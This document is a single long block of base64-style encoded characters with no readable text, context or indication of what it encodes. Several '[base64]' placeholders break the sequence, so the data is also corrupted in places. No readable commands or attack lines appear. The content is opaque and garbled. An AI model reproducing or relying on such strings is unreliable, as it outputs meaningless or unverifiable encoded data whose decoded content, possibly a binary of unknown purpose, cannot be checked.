nzxBsX6BhiSCsWaBe/xrtcqr8WaB4JRrlDGo8cYaD+KHdwKM4roEUHACsOxJMrRNWKnsE7Kmq1Jmpzm/hSVoCZ4twRT0AN9knZZSnwPa5l5hxLcqAcZeI16IKYZGAcjCwfLQZms2SZf40MpEKRYMqd8QnxMgKd5qqdQAKi7SZw6q7M4S5xbcJzJqQaSIAnLCSMp45yJmkipA33U6ajV+TjDwg3yoIXekGRZq3n3plSot6mtx3k7qWC1E2/yVg25QpFxqApOkB0jUYfUQT0P8AZjBAyxeld59YfLd0Z5q7eqkgUf4DSAo4iAFgHWUKw6mhHPqgrvkazPagyImxEZoKzukAU2UzIZYAzfCh/AGqyB4LZLoKwtNwDuUKxmAGUWAbrBmq57YQaliyHnurh8Ia6ruxekG6xLACn5/soiAQt1gjFW3zFENwEHrPBuCOtQC/sGadqwLIuZEBuDD0WP5th287gEayB2T/qxYGcejZAcyqEH88S9F3iygWCmZuqOMri8ljktMLuMMzGntukDWpAFYnCcxwm094u/eVq/hEq0kmAKSBsAKcMEocC0ELlXPlkOUSu1pjpUqWAMGmlc0lZKXwiSDKx8QzUue/S1ndI4YIueqWBiVeWS9vaeq6AHb3odI5HChAGnGQEC9xmrtfALxIBko8S3UKtkp6d6xWAGSwN1NcIyEeAOQ+wOsvUARDzEtvAelYDE7mALf1kMRHwHiIYRPYDEkHsRKIDEkDQSEUANRFwG8FEG/kj8l0tAxJXwHmM8xKYLH0dMxEbsDkDwHhmAxJFSVgUIM70bGDQGET6SMpfQLMaLvAqbvg17XkZhmYP8pB6bFU9yXh3rgQm7yFmASYzBvRgYB0myJOIbCHEQB2dQvnkAB+9YyJRZBUwAA31MEShjm0CgBWUgtF5wBbKcvzi7v/VLtMlptEZrCv+LtI/yBrWgPLGzO4taSgicwAoskWc0wbihnaC3kVvIqHpFkaW3w9zmbZxHeuKGRrjKCOUQD/CwDGe7YL2TCkDwr/9KHXCLESmQVr8gwzLMGzwZnq1XShc8OcaQB1GyQrj1QEg8x008C++xCEg8xY2yBkT8xNTD/sRDjMYETcSh4LbUkdBD3A4Y0g5gDCRmPMSL8B4V7Q5hjCHSQMQo8B7S0KqyS8SzoDK62x04CCkO4Xsu8ygxoAqXQE/Hm7zwSMiFzLwokcjXu7x5ZzWkiRiadpp3B9Qhmwrx1HWarCRy4MlTPdXlO8rKa5nvKMrlWwV0qIgPUAE9MQVlQL/7O8u3fNa3PLS5vMv+28u+jLQmsAhsBTrBIrYHnMwTOYj3HJTcwMz3Ng7SsIbFVVzJDJTMF3HepsMYXC7WPFTb7NiOMw7bAAyqAA/hPMKPQ3vAkAWSZAI11s538FZsRQu1EDuzkzsZ1ikXbBmp2s8P5DQokA+zfdF8/iHbsz3bA80Xi4DbIs0uuJ0PJpAREQDcPPAeCQDc/DbRINAOvS3GuN0Od/[base64]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[base64]/hgKpsAGUNgiPZ3j3KVWkYVISjIknEhHiWvQERKnQUVpSIdBbFBiGJdYxR2JcYxnzBESl7gT/soIXu+agTDA2BmKIUGM+epiGPsBAUtmMpNZXOIwZIC6n4yxB5p85SsXGcaRTeZkL2tZyoa5YxbbrHeYEAqVOelno2VzkwQYTnFGcIHsbGBpfyJPDeaZEbulIJ0HGNvf3jYpuk3tBRvRFaSUSWlksZMwBupC4x53hs2F6HMNVQH4xU/KEUvAGkTxmCFydG6QipSkPpeZbSRHv4lLTWnIq4pV+ANUuGJOq1gdn/jYp4OWqg1uNrWb/AZ7Nfn1VDXk8Q3CrXHApy6G/ipGd5LInmQJZpiCHR5sBwljtn4P8AEZFiEKW2Q1pMkxRh64JeIH5DgdbOWIM9JxY8WwuCBPqLGQFUPveiOgIwiI8Q5iSSwKUSTGJ0YxjDmxEYS8uN4Lh/EXNl0idzNc4jHmBJe7rAAKX1bjAejYx2BUZpN0NiNmQLNLXrLmNqf8z7GV82xJK1oT6lmDE2xEHJri53ZG8NDADa5SGKHmcO5554OGNZqCobVlKMMb3og0qA46aUo/1NKGedHGBkCRKRcEiIzKrnblRgxSd9eNxki1qkdqGieuolagulXhQJPfW+P6PV8sXG1I6lJgC9szwc4OGmVqXwF31xjSAEYg/mCAkmSeJAU9yIAPFBGLCG/kRpj9wBLuAApwA6NzyQEONRrhVXRzAh2j90BHRg/vjqQBHQF4wuhdr3rXE/whHnC96yERb9dz4t8VklFBYI+O23eE9q63QWJrf3zkj94FVsf6Q1qffOgjPwoW/3hFFHD9jGs8s2QGOUrekIqmqFz8AxSnnmuGczbHHIM0NxpX5CAHm8+ZgHrgM3DFggn83/MSvD15OPFstESzp1tAuqWLNCk6KG9IrqibOsPwMgVAqsAagB+7KIdAgW/DLsnwuq/jLlNzI/AKr5ZCu9Ewqdj4hrZTtWAzFbnrm/hytRXEov0its8gNltQhXi4nHLw/qnOCLzuAgZGCIIDo6jEy4AA+IAx+KMpCA+NuxEUWINvC7dVCKnNYI8OUwUmyAB0G4Zz2MIa8AAv/MIv3EJIAEMyBENIOIc52EI1jIIMSAM1HMMy/EItVEM0jEMvrIE5PIcvsKuMQLiCQAA67EI79IA8jAI/NIgnoENFXMQ0yIgInMDEysNFnEQ6HAbqu8SMo7A8GsLu6zE9CAVyGr9wgjM6Oz+Ze63zcznaiqeZozmtGDRLgL/4S8U9kwP7a5O1gBP+2yb/G6f1oycBfItlKEADFJwYSqjmYsDDqKgBUIDTuTqA04iHAILrihuvIwZsTA+PIjDQ6RU2Qg5b4w0R/qwcYyjBW5mv0ziNYFu1U3lBd8S7GJTBzgi2aQiFarhBUVG27iK8VFiCIMw0LuO4KVAEO/ABg1jCBxhIUKgMRaodbwSO1sgDENAPiggJSaREjMxIOsQGG8gIG9BIkNTIYfg3+EmsNAxJOpy+xKoBVxgGl3xJmBwGV+hIjKmfCIjGQwwABJiDloxJn4zJObjEaMu0j+gYm7SY/OhEjEkBdxLFVYyzcQK0U0StVExFX1w/MeEKpRi0rFgKm9OgOLBFf2KFpskFsxQGTBihOICD+atKnTsKMxkLYRxGpitG2UCuqHOu54KfCsC0O8IrGXnAjHCILBAFUKAFUchA7cJG/[base64]/GjmUCLywGMC6WrS0nzBmX4hAWcOpKpAAnMtOsMTGcMz4MYADPgOsX8usZ0/sxICSo2ylH2AMfOxCKXso3WsIUoko1zNBzOTMGWesdyuDsYlEG9m8dgowZGIAW/WwYdzFFpiJRiMLCisrgB6AE26IEEeNHLAokswLxwy4xj4M2y24xVWALhDIkH+IDo7E47bU4X6BYbGIY7xYY6tdORvM4f006PKM4+fYKKmLLxnJ8AONEUpYgVjU/48SGPc0+Ly7QHtL6jrM/eMSr8LEkgQDP0G6DVIsUAba0J2q1TXFVU3bkxuS20SAoFRbS0KMtceJpbsFCTI6A3861DG8sO1YUPjSHjkqFuSMC8nLqAuzrp8hFlmq5mvL4M0CgM5Ciws9EbDar1AI4dncf1/[base64]/VP1KVs2zBH1VWMUtruRKOQGhCXWasyCFC/WzUv2zQIvQtxBWSCPWF3ohZMhLvUwb3kO8u4rPAfiYHrsrRZFRDbxWG4VM/[base64]/6NA1cEW68Irp7zJ9wSCwl1GmGAk7V1s5gIIN/qJ3+SUA9dOhiq22PtE7zdy6Glo86qn9dd3oygRsJdzBrFVm11Ix2N128dr97oO8k9R8o5/o7Lxdws0tzGsRZZmUeaKqNY6YxVoNJugIfM2cE2sgwf7IFNbN3Iykkyxazx+DRxW9NLUYXd0d3dldPe7cs5FV6K5NTj/WIw9hbs5DHArN6HEN8E6w4MWOM1vqOetV4cCQCT4WCj/[base64]/m2bMlUqUACFWhA32+0MY2CCD7jiK85iLQaZMG7ndta0fgFhvMLjg3wABAPI6T0JNmZjjOksen4mOfYRgCOWZgRIQd3mxchUPba43tm2kQgZ/NTOBZCz9PsJM8gCjGYDPNCDRGaEUJgKRoZF/H3k/9VKsqVklEYLAz5gtB0hS7i5OsuSl/FVT24auBDlUs5pXMDbSkMMalre6wQBDLBnVTYBEIjREaaMbLRlI3IjyNRluLs1V+s11xCGyDWHyJWvYSZm0RRNdt3c0SBi9iBNuIthyukMKBqcZKOGaUhdWrnCixHCLqNnjivTHrg8WtBNRRq3xXmDDyABdPbdvhzs/sEObJFwZ8TODxIA7PjxsZjtw6yzSSyM3kzjkX3W55oUzzj+6XgWaqIW6GkKOC9zpoV2H4ps6O6l7E/1sgwQml0dLTxYgyzQgixgg/ntaJAOaVntGZJuv1c86ZRG6Tk5BpZ+GjjpM22S6VLlp18NC6e5aZxeuq3RBZ5mrsPQn9A2aqPOToqYkQSY7A8AgTeIZSJaaqburhrlxhxdxyVCu16zD1awFayWB/liKfx6lRp+hyXFIuRIYWbuTFc5a2MgBW8YnMzxHLpJBTMAyOdFPMlKAKS1kcsygTX45szTPN58WCl1gcVOZ8L+cC0OicQe8W4hgXMuCUFdZUL12Y/4/rjKVrCQa2PM7kPNnh/s1m4Q2G6A9G7wNoEUSAGi/[base64]/cDDcM5ypu6XCKJeyPIOzDJnFhV+w59TGgpvF8qcgkH8L3yQB+nnHwVNT54fOS8HPA/gR0m/QWjKAQyaMs2EXjIj/tjOHjJa+oi+oBn4FydpryKo/fRcBtL0kKLi8TVWDkWS3pkB5z4Z4TNjnzXHTpliCnNsfat4Xbt0iGUK7zZMgFPM/zw9iRE9+f7ebuaMLC3mkMQ6dRG61lxvwFycBGU/Nvr9aUlaqvUvFlbrhq2ViGcVyiTo8VcGUNHWUj0lyv+dIiayCFZMDHasgMUrMFc1MmacXnBKNrhPCyAfCBOzgESrj1/rJdY1AF0PtrdC7s4B12rM+POdXxY6fro5SfZb+Y92n2yw65jOisFbcRrSuJiBeZFa1Pi88YQGZGIYfdImfnifVgJU8J6yFKbw8A/iBghEpAvwRiJzPQAh/IAnfn6CxPBXmnd3rX7d12VQBWNH0X4KtZaQmFmrOod+SO6eXW0F8FVjnXhTlf+IZ3+FfQn4j/6e8QzIqiiBSohIz/uo1nTGz0+FighUaXFpEPjbozedVwDmOIB7ajjV5rtcThapjHNZmf+bJb3PaOnC1KeT05hlW3BX+t7IzhsklVkY0hAStvelFQ2Fx/2KhfghDr8IqUU/PNevi3Z0HNTtKGXkCHEeLFZ84SOWdHiddVe4AIYGLghwcfBprIoFBhBAURMkR4EGFixAABBmAc8GCAxY4WB1AMKXIkSZEfTqKMyDFByIUuM5gAIXOmTIgR/hJwvDiACaNKevIADaon0M88b7T4yMIGD55FehgxapTqEtVUqq5iVUV1K9etlr6C/cr1KqmyZs+iJcVqLdu2a2/BvSVMGNxja0lpTQWVaNA3fv/6Ffq0kSWqZVnRlZts8eJly5Ll+hRpMuXKlil/UIgS4cGXGBZ+SJCiUiVRtGjVqvVr9S9ixIrBju3a9a9atCjFWk1M2rRtvreNG2dtOHFyw7khT458uNV45p7L66acXPJ378hhzx48OHHi3KxbJyec2m/fwodnT58d/PJ341XBkwev3CpgxYwBYxTD5kMFDvmPBJFENuXkkYEW+YDIIZSAIootwBhDDXHGrGJL/[base64]/[base64]/WAqmmoqcaaa6/GJmstlCCCG2qvTatrs90dy82/qXAjD7HylPPstsgmqyyzlD9rzTbS5sqdNddi/kuOtp+/Yw12zl5ySzfycUPNualkwVAALNnsrkgKPMAxu14qIIAAHSHggxZrgkLLgxBSQ40xxTx4yBdT8LCDDQUnHL74UW5ZKshMphhxSCxmxKKLGqp40o8+aixjiefjnfcDe3/Qt5Z/T+lTK8NIl04EswN2SmY38QgBA/SQkOhvSQN4QyP2UpShEY0vR3seG5LmJkY0jSpQK0vUpOaVS4ClESqck9X6dBatbY1rXjtGMAx1qKb5zCdjCgoPxaS2tZlFUG+bSzXklgm7ITFFCfHUpypQgeINxEYMAUKqVFU43bgKcaxanB1qZavW8IZavpmcs461LWrYIhiagw48/jznq9eFzjjNKt02phW5bVAOO8hxHXveeJ1tlSMZlxDG7cwBj2qQ4hJmwFIELKKADCTgkU5qEX9KNAABYASTmLRICtZwh0WIIk4PWkWEpgEMW0TDD2nohCf8AIk0fG98shzfljZyPpBE7CXrax/F1pXAF/WvUzkLkO9ApsQf5c2JUDSBFDOggJp9ZGW2dBguEeikGE0kAdHEiC8pMrIpDXCAD4BBEJxAlUbEgShlyiDRgGKGKUxhDR1kiphA6LQRkrCEXQmLCgkjFj65sCyrgCFbuHaLGQajhqu4odigUjYe9vApkGJb2+QyRGHIDROAmAwgNtpRjnp0o5SBCWdC/kWCvPlISAOJwBKqSDjDHQ5xxYjVahY3hsbhRjW4EiMe52hG4wBDFfJYo3w6Z51yIDWp5dDWd7JjuWZdp452/E0elQMepPoxOcnwRjKWQSxDsiIVVkjBQzoSEZYI74HEq9IDFGCCecA1rnKdK13rate74jWvet0rX/vq178CNrCCHSxh5+oMnWDkIxfZyAPg8LaDsuIS6WRnBt05BSzIM2l40MObQmiVq2GtTlzR0wrB0hXQmmWgWruFoGRIw4Qu9FANJdsOITo0qKztEkGc1BCLKAyNdjSkwR0ucWWyIYaMLDM0+VEGsuDSVWFRptKYKWtsOgZF1Ao1rSmGHXtT/r2e9iqr1EhFOdb4nDYeValwDI9Tm2WcacBGjN3JFnveodTO+cqrz/mGN4iVDFXooQf96cjISiIgF7kkIjYoLIMb7OAHQzjCEp5wXzmxTQZqMwKXaMvbIpvOdO4FTVPwgTzXtNnONg20qxDoQrGWSK/oaU8ADWhbElrDrc3QazaGLdgaWiaIBs2HuBXLYVrbW9+Oog5KBkQdiOvk4GYIIRC5EkQUUIH05dK5ooiFFQ0n02JIY7o1jQUl7IAFOzSOy9GdKnl8atXrWKN25sXdfZG63uukh1njkFAdXcMbyckOO6+rM365sQx4wOM53vDGN75hDkfDgxV6CALftHmR/pkVr5LexHKp0kDhT4M61KIeNan3moZw5iSxAzCnWYSxlrl5GJ1x+MkbsjDie61pEW+K02fJEttfr9jFoyWtaU+LlSCyZceAikuyd7zQq/jYKUAmk5BXyDYhXrSIchOEkrvt7W97GxDyG5GNGuIfieCkXQpxLii4nJrCZTE2YeaNmGsBCsZh4cyKyGl0w9hmXpnROtwoi+bWCA/HdK7Od8bzsoJDnm3ECleSW89VCV2OQ3cj0cTir6Ofc7tkMMIJUz7e7yIyIAAJSK0ReSYnSu3yl8M85jK/qw0ESECVJTYCQYgDV7KGmFu8WLJ5MEMWluCDeLLhDbq2pypIAWzV/q4F6ndJC4xTKOOxHNvpNbbxMeBS0GSzwtnPDpvPFmFboRENt0AsstuOfIy5cBvccv/2QeTHSEu2Nd0DeOSV2O1u6MYbzN2dbqxugwgsIOGmlKDES13lb/Aex4/bCgYpoEMsbyzD4kk14x65saw61uYXfx7jeQQt8Pt6A9Ea32+jH83o/WYcHqSwAgiE2UiLdNN4KTc5u545898DP/jCZzATUaQSjqjaCnnaCrKnLgc4OMHoSVnDG/QQCktYZaE7tjEMsUa1r5T2n1j3tWq3HwxmvwVQPI6tKvRSWx+yU+1E9nnb31bErt/CDWDYP//rwP//A+CVZEhLgIC86IRO/[base64]/gFgIwKgFEiBMCUExjQE+4RT8bBb9LzUdskbBHKXbNQGKFAgEtzABTKIdm2Xv0nIB1bHthhDMIzg/ld9Qzf01wgW3FDhoiGh4HxgVXJQgyg4iOC5GTeUAwp+1TEiIw4qo6MJg8jpDMnhEkY8I3KpzwAsWMztAz8s4TZyI/BZWDgdIBQyAVVcIVhkYRzIASaooxdSoRUsAQosgRnogSWkYTC83dvkGPe1YVlUXRxuBWotVNjtGP4RSqG4xdMdSijogR/+YdDEn/xFSkUd4v3Zxf5BIiQ6ohRYpBQkQRIkQP+ghLqsiyX6h85kYpdxImyE2avMxqwoQgWW4hjYweJFj05xYIQMo3IcgyUMy8bxVzfk4DHiYi5ani4imu7Ywn1UDzVoWxkhGi0ugzcAZesh4zEuo6M5mjfA/gEK6Mz9XBrupQ9EoJXveBrM0cM//EM/5AM9NBg96EM/sCWDuSVcQhg9+IM+yBU+6MM+PBg90MM+ZCM/5EM+uIM7aONd+SVi6oM7xGXwRYGJLImXBMFZOMJWDMJlDoI6qiMYQh8K+IAZpIIaHkM1WApjYJQw5KM+AspZwJg/ihD5BeT2dV1idE2gIGRCLoIZmIFftAkGDWI//RPbWZTbHYMjgMFFXuRxIudFdmRHDkDF+Ai7sET/sEQkPdBEnOQmOh69vUpr1BQoKIIdkCIWyCR2MV7hAEOYTcsqkk51WA41NMIykKDrSWVQVuV9lmDsbZ5yXBxSJRp/KYMyLBoO/[base64]/dlfIt7CICxnn0JiR+pAcybBcz6nJT7nQ1AnLzlEdjYgB3oirGzRvZmZBcokTqGifajiMFqHNVSDKgjDUBnoLNpngbIef0ll7B0cl9LgxnkD/jMsmqtSJanu4IF+QzN8wzJYAXMxhKU9aMgYz97ZjALMXD74g472w2EGlj6gJbIO1lku62CJqI5K67RmKJHSlbJSa7bmKInaFbYyq1xFK7cGX/HNS04sQBXQhWZ2oRYyaSJh5iCQQhwwQQpkgSqMpqFxKZdaypfmmEHRxdS9WIz9Y58EJJom1EF5jVwY1B2yRYtBTVCJAtGxwTzlQdqpXWlR1KsNZ552XRswZ3NyZHMGqg6MLMkuEKG2z0PExE3o3aKWhiY26gPCF6TWFC2A59Eknh2g2b41yAaGEU7mZOxQXk/6ZDf0oKzOKoLO4qItmjLogi4I6DJ2gzIwgzIi/m2p7iA42Oo3kEIPqIhXJpYjqUiBRcAO/B498AOOZmg/CJaz/gOQCha2aitd4pW22m2L1pXaZqs/FOZg8gM/ACaMduuz1lW4Cp8zRJCXrEwALIAVYAIXqqsjqOu6DgI6koIlMEEPpALccOmi5etjIOLcGJTbsBYr8OMbAudrOl1smV+OEdGlEEpbgE37pdhV2IIorEGJeZDF9pM/RaRaKOxEouYttIGgGi/JIm/ykqz72N6maVqLYOLLqsoGxpcdRSCrmMbNIp7OIgIi8Cwt+Oy0AC0rIgs3VMMlJAOohurVFugsdgMzOO3TRm3HdcMuHG1VIqhVEmgzaG2jLYMT/kyihKZaql3nyk1EFAjfPkQriAaWh+JlYXno3YqrXQnp3VLrA88ViuLD366oX/roh8Yt4dKV4QYfJ+Acy1wE8YCE43ahI+SCLuTCC8NwDLewI8RBZsaBEzCCMEQlPDAt0xoL6A7R6E4Ka52uJfRuYcCmGsqm1ySGtvlWYhjkil1F01hxKtiCLVSCFuSuJ/XmoxCi72YsKwTvkckNKWyB8QIqyb4AGyNvG+sARfhIgiFYkrBPBJiB9F5RFg3edAFDzYoCKNzBGuRbF2HX99okb/QLe7Ynf6oCKxClDrIvfuLg1D4t1DLDxhntfmHtrN4ngTZaM0zlJXgtxkBERzyT/[base64]/wAuUQAk89EMnr8UwqJZExE1ohN5lQB4PTqM66kqaS83eGxuQgQ9gwb5Rgkq7WyousgcOY8IZA3zM5w5a5STLoiVDbYB23FVWMlD65Cf79K2KnLsIYTetD0s9w8vJrbH+8l7tgwVj/jBeqS3dypXbTvBd5YONcnUtczVa3uVbZui3whU9FOZZn7WGovVar+VdKXPhjqjw2cDKTAxdO8QZ3MJOR+Uy5ALkdiE1qyNckMIZkEIyPCU88CAtYp6hofMhOrYRJ5I7N8LTDFRC9Qs92/M9XxT66fNU4FAogPabYgEZ3MtA/5A/odAY8xYUYxRcOILIsrFER7Rsw/EbF7Ap1166fYSLTMAbVBFID15snNIvnAYoLAIbVOB1mSciu3SEwDT5KkdhO8d8xqqo4vTGwW+AKsMu9PRQG+2oCvVVeoMlpIDwELBYYlkPmMHLRXW2ZrUxWzDbAnOGIrNcVTVUWzC1yjdd/lVwfuuotdbVW49wXAdfBdC1oWYEDBQ25LoF5U5zJmRCLmACYWfeOP9nOWNevjb2IZrmpZju5SJxP1G2PLtuZssNpVDKOaMzZBkKXlxCKqjQIAIjG8CTQDfFUFwsC41xYiBiFMOFHCRBbM/2kEt0G0/0Q9+MztTebp8cCMRAHqSKKAC39Qq3LdjGvQ3yFCBBFy2eebabTqXnSzNyePHnt6jvowU1fYI30n5DgDLDmwP1ULtvrLaveH9DMgQByp0yWPLeQwDBHRzCy/Gye9OVWZP1XLX3P/ztoi+62gI4BWfoe89DBT91Xvq3jrqoXUXwpYN1fc8VtuLDi5ootq7l/[base64]/HevOf7u1y5oN9VOpZznb50vI6N5A+3ZD69KUltFQA8oXS/EnKiTegarrafPldoyMF2pbaVX8LEy+qKv7cz/spACLmB6K2C2dz/wfKXXVTEPVlNzuqSDGicMUF1nhAIEgau5/qusn4EVWMEZnEEcTPMLe4MyJAMrRCU5k7M56+uwiz1j5AI7X0KMM00qkEJCYTZrC/uWPvs5X0qhuLheJAppLAIZ2AtTBOJv3sm3g3u487gVEDkEGD4EFLm6n7tmBFPEgIA2PRJNyEQQgNL0rkYn2lG+z8riITcSbLm/02QsaKDA3wfBT84KlkMwfCqbf/fVIqglb7cyVDxWJu0ykqp3dwMpu4tXBsAqP4DIl8ZSB1+0TvWg/4M/PPUHW7VcCf1dcbqOIn+AL2ujT//foqXMzzxfqe2h9xXRc/rLOTMvqToMpGNlUuGTSimUsmsm7HTW77rXK3aGf+7YL8Yl6wJk/pS9EZ/9IKaYPY4mFANENYHChCVLtgxhQoUKkxG8dYsVKVWXQjGqdHHRIjxadiDCg2eRnkCMGDVqdAklSlIrV7Ji9fDYQ4Izj8VkhQNCTp0QSvR88aJn0BBDQ2TIECHCB6MgjmZIoCADCKlTQSxZJIoWrVq/uBbzKm1aWGleiwHjSisWJUV2tNzwYUcRJblzQYn6RQxYMWN7qVGz9hewNW6DB5fjVs4wKXnyzDV2/NjxN8nfIEOebE6yY2XKdG3udvnxZNGZK0fOfNnbN2FMjiJFajTCgACzI2RIYYaRrV/q5vX2/Rt4cOHDif929w85vd70+iH/h484PX/IoQtv/v6PX/F515139/4defbg08GXB58POD/16/nlc84efvzh3M2bR68df/7fNgb095/[base64]/KShi+/AgOMMMIQK+cYbxgrrTLRMA3tMsY424wZTS0bjbJN/kvFbDIO4WjKtVZnC2CAFPRIBRiz9Lu1uHz02ZXXXfeZ5zjq5mHOufuEI/affobjBzlltaMn2H563dW5afUhT7zf6KmP22p/Y7bbcLP97bpfcT0X3eECXNc/EBSUA94EU3JkEExySYbEzUDVMccMlVnooBADrnEhEnXJ5cSILrGEkUBGSuXFGQUyiCAbP+yXw4QaqjKYVVJJhREiP7pjDR/I+CgkPZpsxBIopWSJSitvOTFLHy8JoUsxwQyTzBCkkg1WNJFSIIEEInhzqhSykJNOrogh5s48yTLrlz7lYoMMH27AgtC54kKUq0UbdfTRSAtDjJtlLt2U01NNBa0x/s52YeYz0lAl1e5RTxVtw29ISQG2VmtLYDYT9LBl0WjSTXcf85QN9h99kP3HWOH0aVY565CrnDj3KAduW+SCuxw74fhxB3Xu+kGd9WZZd4d0fb4NV1zN/8l88dxxdYZddh+oAl5L4pADpUHkGGSQExtMJkNmmMnwxhAZqpF6fD8ksSFhFG6k4YeDiZHG6qPHMUdl/NWYZlZUsSSQPEbG2gc2UNajkpJSsaTlKF926SUrHaqyJqyIw06GIpSeEQUDQ8FAf85EtP4UrU0pQBoIbsO0rTjtK2CR2p6qhhW1rIEMOyABFtYQF68dik5iM0ZfyBaYSE1qUsIwB2PWxjZR/mHqhp7yTN5IZUO4kSpDuohB4FyzJhOYAXHFkIY0xKE7XDWuPLKD3D/I87nOvWdZmMuP5zgHRX+MLjzR8VyycNcb5MhuHu25Thf30cZ98IM8+XDjHOk4x/kkx4l5xI8feseuFMChEXGIwyAugTzkNehAmGgeM5TxPF0E7EPVk+QyLJYQg2WPFQtrmMouEbHwUW98GCufxqohjI6pImR4MAMb1oCk+dGvJPhLyctg5pIsPQSANQkGK86Qk56NqWdSCQEGiEnM/iDlAQoI0NHeZAKppOANlcjKBaGWwbBMjU+iAMUHp+ACEvhgDYVSS1y0Uisl7mWFLXShpGCYjG7U/pBtjblhpuZpjh26LZ7yxNvdJPOZDH2jCkRslW3eQKslGkMa4dCjfugBH9KhZ4rI8ce4gjNGzvkGWRcdDheBA0Vn/YZ0FO0NPkh3xjKaMXJp7I4/[base64]/eSEMuWGpfOrN/[base64]/ZYiJN/q15TQ8Olxex7EW8t4KucoJFnn7MFLv60GhvwFU6hlbrdddZXZ6bNRx3+EPO+IgPe/Kxnl3xA87LoQ/thvtc2jlHuGnOzwAA5J/ZsCsBMDgDT3uKiUxgwhEIGgSO6AaqzcwE1fnVry4Soq/+LjVhpOBeHvLQiFUUJBmRSjD5FsyhDUGPkicKBsjwQGEf7CALeYCqyliWP1q2hMNuBWAwdkmKIBCFKhhgConx2prWUDpNH3jAihUAAhPE2K/pfgAQ9CAKUSSWLI3Vk1fq5O5trkELPcjAAB4wBSObMC6KQBTi8vJZFqpTtFA+TDIaM+XWPlye